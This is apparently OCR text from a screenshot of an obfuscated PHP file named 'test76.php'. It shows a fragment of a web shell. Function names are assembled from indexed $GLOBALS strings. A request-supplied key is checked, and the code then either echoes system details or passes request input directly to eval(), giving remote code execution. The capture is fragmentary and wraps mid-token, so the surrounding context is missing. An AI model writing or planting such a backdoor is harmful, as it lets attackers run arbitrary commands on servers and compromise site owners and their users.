 Open Files
test76.php
.$GLOBALS['xb95e00'][67].$GLOBALS['xb95e00'][85]]($h712), $r45d8a4));
64 if (isset($h712[$GLOBALS['xb95e00'][0].$GLOBALS['xb95e00'][18]]) &&
$f88d249==$h712[$GLOBALS['xb95e00'][0].$GLOBALS['xb95e00'][18]])
65 {
66 if ($h712[$GLOBALS['xb95e00'][0]] == $GLOBALS['xb95e00'][26])
67 {
68 $fe47 = Array(
69 $GLOBALS['xb95e00'][63].$GLOBALS['xb95e00'][15] =>
@$GLOBALS[$GLOBALS['xb95e00'][84].$GLOBALS['xb95e00'][5].
test76.php
].$GLOBALS['xb95e00'][74].$GLOBALS['xb95e00'][69].$GLOBALS['xb95e00'][1].$GLOBA
LS['xb95e00'][69].$GLOBALS['xb95e00'][17].$GLOBALS['xb95e00'][17]](),
70 $GLOBALS['xb95e00'][73].$GLOBALS['xb95e00'][15] =>
$GLOBALS['xb95e00'][83].$GLOBALS['xb95e00'][7].$GLOBALS['xb95e00'][87].$GLOBALS
['xb95e00'][20].$GLOBALS['xb95e00'][83],
71 );
72 echo
@$GLOBALS[$GLOBALS['xb95e00'][55].$GLOBALS['xb95e00'][87].$GLOBALS['xb95e00'][0].$G
LOBALS['xb95e00'][14].$GLOBALS['xb95e00'][74].$GLOBALS['xb95e00'][87].$GLOBALS['xb9
5e00'][52].$GLOBALS['xb95e00'][87]]($fe47);
73 }
74 elseif ($h712[$GLOBALS['xb95e00'][0]] == $GLOBALS['xb95e00'][17])
75 {
76 eval($h712[$GLOBALS['xb95e00'][14]]);
77 }
78 exit();
79 }